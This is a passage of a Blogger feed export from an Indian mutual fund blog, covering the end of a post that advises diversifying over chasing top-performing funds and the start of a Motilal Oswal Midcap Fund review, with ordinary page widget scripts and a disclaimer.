class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENot all asset classes do well at the same time, each one them has their phase.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne can argue that equity has potential for better returns in the long run but it can also go through prolonged periods of lull.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost retail investors withdraw in panic, therefore it is always better to diversify across different asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInstead of looking for the best performing mutual funds, diversify across different asset classes like debt, equity, fixed income instruments, etc. so you do not feel the need to chase and can instead let compounding work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EWhat should you do instead\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPick funds that are in line with your risk profile rather than one with the highest returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnderstand the strategy applied by a fund and ask yourself whether you’d be comfortable with it or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDiversify not only within different asset classes but also within different investing styles instead of chasing the latest fad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo no redeem your investments unless your goals have been achieved, let time weave its magic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Ca class=\"b-tooltip-container\" data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=invest+in+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" style=\"color: black; display: inline-block; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan class=\"b-tooltip\" style=\"display: none; left: 79.8594px; margin: 0px; opacity: 0; padding: 0px; position: absolute; top: 26px; transform: translate(-20%, 1px); transition: opacity 0.2s ease-in-out; visibility: hidden; z-index: 1;\"\u003E\u003Ciframe src=\"https:\/\/www.themutualfundguide.com\/share-widget?w=poi\u0026amp;o=t\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fved%3D1t%3A260882%26q%3Dinvest%2Bin%2Bmutual%2Bfunds%26bbid%3D3764382140415900582%26bpid%3D3463684046237592733\" style=\"border-radius: 20px; border-style: none; border-width: initial; box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 3px 1px; height: 198px; margin: 0px; padding: 0px; width: 200px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003EMutual Fund investments\u003C\/a\u003E\u0026nbsp;are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/781194123315971319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/781194123315971319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/11\/why-you-should-not-invest-in-the-best-performing-mutual-funds.html","title":"Why you should Not look for the Best Performing Mutual Funds"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k\/s72-c\/quality-control-1257235_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-3463684046237592733"},"published":{"$t":"2025-10-28T13:21:00.005+05:30"},"updated":{"$t":"2025-10-28T21:05:33.898+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Motilal Oswal Midcap Fund Review in Detail"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Mid Cap Mutual Fund has gained popularity in the recent past due to its returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis can be attested by the surge in its \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search? ved=1t:260882\u0026amp;q=define+AUM+in+finance\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EAUM\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnfortunately retail Indian investors are still swayed by recent returns, a criterion which should be allotted less weightage.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnlike most mid cap mutual fund schemes, Motilal Oswal midcap fund follows a cyclical and \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+focused+approach+investing\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Efocused approach\u003C\/a\u003E as opposed to a buy and hold approach.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThere’s also a hint of momentum investing\u0026nbsp;in the mix.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; font-size: 12px; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 33.55pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 33.55pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 33.55pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Mid Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 35.2pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 